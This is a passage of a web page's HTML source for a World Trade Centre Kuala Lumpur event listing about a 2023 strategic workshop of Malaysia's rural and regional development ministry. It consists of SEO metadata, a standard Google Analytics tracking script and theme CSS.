

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/
body_size: 33086
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldtradecentrekl.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Bengkel Hala Tuju Strategik Kementerian Kemajuan Desa &amp; Wilayah (KKDW) 2023 - World Trade Centre Kuala Lumpur</title>
<link rel="canonical" href="https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bengkel Hala Tuju Strategik Kementerian Kemajuan Desa &amp; Wilayah (KKDW) 2023 - World Trade Centre Kuala Lumpur" />
<meta property="og:url" content="https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/" />
<meta property="og:site_name" content="World Trade Centre Kuala Lumpur" />
<meta property="article:publisher" content="https://www.facebook.com/WorldTradeCentreKualaLumpur" />
<meta property="og:image" content="https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-scaled.jpg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="2560" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/","url":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/","name":"Bengkel Hala Tuju Strategik Kementerian Kemajuan Desa & Wilayah (KKDW) 2023 - World Trade Centre Kuala Lumpur","isPartOf":{"@id":"https://worldtradecentrekl.com/#website"},"primaryImageOfPage":{"@id":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/#primaryimage"},"image":{"@id":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/#primaryimage"},"thumbnailUrl":"https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-scaled.jpg","datePublished":"2023-02-20T03:44:01+00:00","breadcrumb":{"@id":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/#primaryimage","url":"https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-scaled.jpg","contentUrl":"https://worldtradecentrekl.com/wp-content/uploads/2023/02/THO-100223-scaled.jpg","width":1440,"height":2560},{"@type":"BreadcrumbList","@id":"https://worldtradecentrekl.com/my-event/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldtradecentrekl.com/"},{"@type":"ListItem","position":2,"name":"My Event","item":"https://worldtradecentrekl.com/my-event/"},{"@type":"ListItem","position":3,"name":"Bengkel Hala Tuju Strategik Kementerian Kemajuan Desa &#038; Wilayah (KKDW) 2023"}]},{"@type":"WebSite","@id":"https://worldtradecentrekl.com/#website","url":"https://worldtradecentrekl.com/","name":"World Trade Centre Kuala Lumpur","description":"Delivering Prestige And Class","publisher":{"@id":"https://worldtradecentrekl.com/#organization"},"alternateName":"WTCKL","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldtradecentrekl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://worldtradecentrekl.com/#organization","name":"World Trade Centre Kuala Lumpur","alternateName":"WTCKL","url":"https://worldtradecentrekl.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://worldtradecentrekl.com/#/schema/logo/image/","url":"https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png","contentUrl":"https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png","width":1000,"height":820,"caption":"World Trade Centre Kuala Lumpur"},"image":{"@id":"https://worldtradecentrekl.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldTradeCentreKualaLumpur","https://www.linkedin.com/company/WorldTradeCentreKL/","https://www.instagram.com/worldtradecentrekualalumpur/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="World Trade Centre Kuala Lumpur &raquo; Feed" href="https://worldtradecentrekl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Trade Centre Kuala Lumpur &raquo; Comments Feed" href="https://worldtradecentrekl.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-19ZTZ3HP6L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.5.3';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/worldtradecentrekl.com\/my-event\/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023\/","page_referrer":"https:\/\/worldtradecentrekl.com\/my-event\/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-19ZTZ3HP6L',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-19ZTZ3HP6L', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='animate-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='layerslider-css' href='https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/6mro2ceh/fnsb8.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://worldtradecentrekl.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/qgp3r774/fnsb8.css" media="all"/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
.wp-block-font-awesome-icon svg::before,
.wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<!-- <link rel='stylesheet' id='jet-engine-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='Krs-Style-css' href='https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-style.css?ver=1765097268' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-blocks-grid-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-blocks-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/kxxs4i09/fnsb8.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpdp-style2-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/front-styles.css?t=1765097268&#038;ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdp-style3-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/e1tm84dv/fnsb8.css" media="all"/>
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes 